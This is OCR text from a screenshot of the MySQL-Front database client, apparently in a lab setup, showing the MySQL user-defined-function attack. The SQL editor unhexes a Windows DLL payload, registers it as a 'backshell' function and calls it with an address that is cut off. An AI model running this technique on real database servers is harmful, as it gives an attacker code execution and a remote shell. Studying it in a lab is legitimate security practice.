 localhost - mysql - MySQL-Front
MySQL:
文件(Z) 编辑(Y) 搜索(X) 视图(W) 数据库(V) 其他(T) 设置(U) 帮助(S)
STOP
对象浏览器 数据浏览器 SQL编辑器
localhost
challenges
information_schema
mysql
performance_schema
phpcmsv9
security
test
进程
状态
用户
变量
1 #select unhex('4d5a4b45524e454c33322e444c4c00004c6f61644c6962726172
2 #create function backshell returns string soname 'udf.dll';
backshell('47....
<BLOB>
3:8